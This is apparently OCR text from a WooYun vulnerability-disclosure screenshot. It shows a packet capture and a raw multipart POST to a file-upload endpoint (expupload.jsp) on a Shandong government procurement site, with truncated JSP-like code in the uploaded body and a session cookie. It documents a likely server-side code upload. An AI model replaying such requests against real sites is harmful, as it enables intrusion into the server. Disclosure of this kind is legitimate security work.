 SogouExplorer.exe ×
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
8 Recv 1 07 □ 180.149.156
7 Recv 1 06 □ 220.181.124
6 Recv 1 05 □ 220.181.124
5 Recv 4096 00 00 00 00 00 00 00 00 04 00... 123.233.119
4 WSASend 14773 6C 6C 20 7C 7C 20 73 74 72 4... ll || strDesFile.equals("")) { sbSaveCopy.append("<p><f... 123.233.119
3 WSASend 16384 2D 2D 2D 2D 2D 2D 57 65 62 ... ------WebKitFormBoundaryzAm8BLPz4k96hyC6Content-... 123.233.119
2 WSASend 722 50 4F 53 54 20 2F 73 64 67 70 ... POST /sdgp2014/regist/expupload.jsp?varnum=-1 HTTP... 123.233.119
1 Recv 10557 15 03 03 00 1A 9B 4F 26 49 D... □□□ 218.65.131.
POST /sdgp2014/regist/expupload.jsp?varnum=-1 HTTP/1.1
Host: www.ccgp-shandong.gov.cn
Connection: keep-alive
Content-Length: 31157
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ccgp-shandong.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzAm8BLPz4k96hyC6
Referer: http://www.ccgp-shandong.gov.cn/sdgp2014/regist/expappend_file.jsp?ids=-1&varnum=
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0B457FDE1D0976F021D61E386886A054
www.wooyun.org